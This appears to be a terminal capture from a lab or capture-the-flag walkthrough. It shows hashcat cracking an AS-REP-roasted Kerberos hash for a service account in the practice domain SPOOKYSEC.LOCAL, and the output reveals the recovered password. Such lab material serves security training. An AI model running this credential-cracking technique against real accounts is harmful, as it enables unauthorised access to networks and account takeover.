 └─$ hashcat -m 18200 -a 0 krbhashes.txt /home/kali/wordlists/passwordwindows.txt --force
hashcat (v6.1.1) starting...
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platfor
m #1 [The pocl project]
* Device #1: pthread-AMD Ryzen 7 3800X 8-Core Processor, 2884/2948 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performa
nce.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Dictionary cache built:
* Filename..: /home/kali/wordlists/passwordwindows.txt
* Passwords.: 70188
* Bytes.....: 569236
* Keyspace..: 70188
* Runtime...: 0 secs
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:3fee8823a3c06b3cce1dd6946556ddfc$6d43eaa8a4ad7646a8fb3e7c216a6
755abd1b3cbd3c52b22e3734f569624fedc6ef0e9f58755a90cac96cf313d5e1db23093bc8bc538d59bf67a7a4c561c7877ac3
9015b8e063365ba499ec0bac5f3e85ec9272b96a1eded0ee0500697c47015bf530033b3ef572b9c5376e2025e0913226b12483
4be9e968ba310d9f675cc497eff37362b9dbfb9eede762e885e7a60a1c1602b475e1edf6af38523b017731c6199466cc802d7a
24181ae10ac56db3755407afadc5bec5a7a647b132a5b3ce7cbb98b8ff0ad5ccfdd47e781e290149e60d0a39bea15bd8d8440b
d3ba89ae80c3cc934b2750503f586668d903d890480bcaf:management2005
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:3fee8823a3c...80bcaf
Time.Started.....: Mon Mar 22 06:01:49 2021, (1 sec)
Time.Estimated...: Mon Mar 22 06:01:50 2021, (0 secs)
Guess.Base.......: File (/home/kali/wordlists/passwordwindows.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   625.5 kH/s (11.38ms) @ Accel:128 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 32768/70188 (46.69%)
Rejected.........: 0/32768 (0.00%)
Restore.Point....: 0/70188 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: m123456 -> elenutza